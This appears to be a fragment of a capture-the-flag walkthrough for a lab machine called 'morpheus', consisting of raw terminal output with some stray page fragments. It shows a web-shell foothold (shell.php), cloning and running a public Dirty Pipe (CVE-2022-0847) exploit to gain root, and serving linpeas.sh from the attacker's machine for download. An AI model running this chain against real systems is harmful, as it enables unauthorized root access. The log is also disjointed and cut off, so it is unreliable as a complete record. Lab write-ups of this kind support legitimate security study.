 www-data@morpheus:/var/www/html$ git clone https://github.com/imfiver/CVE-2022-0847.git
< clone https://github.com/imfiver/CVE-2022-0847.git
Cloning into 'CVE-2022-0847'...
www-data@morpheus:/var/www/html$ ls
ls
CVE-2022-0847
graffiti.php
graffiti.txt
index.html
linpeas.sh
robots.txt
shell.php
trinity.jpeg
user.txt
Rename "linpeas.sh"
Enter the new name:
linpeas.sh
Cancel Rename
www-data@morpheus:/var/www/html$ cd CVE-2022-0847
cd CVE-2022-0847
www-data@morpheus:/var/www/html/CVE-2022-0847$ chmod +x Dirty-Pipe.sh
chmod +x Dirty-Pipe.sh
www-data@morpheus:/var/www/html/CVE-2022-0847$ bash Dirty-Pipe.sh
bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
root@kali:/home/yeah/Desktop
Password:
/home/yeah/Desktop
# python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.186.165 - - [15/May/2024 15:19:44] "GET /linpeas.sh HTTP/1.